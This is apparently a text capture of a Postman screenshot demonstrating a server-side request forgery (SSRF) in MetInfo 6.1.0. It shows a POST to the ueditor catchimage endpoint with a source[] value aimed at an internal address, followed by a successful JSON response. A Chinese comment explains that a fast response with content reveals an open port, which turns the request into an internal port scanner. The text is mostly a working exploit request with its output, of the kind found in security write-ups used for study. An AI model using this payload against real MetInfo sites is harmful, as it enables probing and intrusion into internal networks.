 Builder Team Library
Sign In
MetInfo ssrf
MetInfo ssrf
POST http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
source[] http://127.0.0.1:80/?.jpg
key value Bulk Edit
Body Cookies Headers (8) Tests Status: 200 OK Time: 37 ms
Pretty Raw Preview JSON Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "SUCCESS",
6 "url": "/ueditor/php/upload/image/20180823/1535033681613418.jpg",
7 "size": 6499,
8 "title": "1535033681613418.jpg",
9 "original": "?.jpg",
10 "source": "http://127.0.0.1:80/?.jpg"
11 }
12 ]
13 }
假如你这样子他很快就返回了，内容那么就说明他开了对应的端口
零组资料文库
先知社区